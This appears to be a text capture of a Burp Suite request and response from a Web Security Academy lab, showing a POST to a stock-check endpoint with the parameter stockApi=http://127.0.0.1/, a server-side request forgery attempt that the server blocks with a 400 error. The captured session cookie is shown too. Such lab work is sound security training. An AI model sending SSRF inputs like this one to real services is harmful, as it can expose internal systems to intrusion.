 Request
Pretty Raw Hex Hackvertor
\n
1 POST /product/stock HTTP/2
2 Host: 0ad300b7044e81e7819a935300ff0070.web-security-academy.net
3 Cookie: session=jdnEQK8pXSzeMTSYdYMcGl7lJTyGr74z
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ad300b7044e81e7819a935300ff0070.web-security-academy.net/p
roduct?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 26
11 Origin:
https://0ad300b7044e81e7819a935300ff0070.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://127.0.0.1/
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"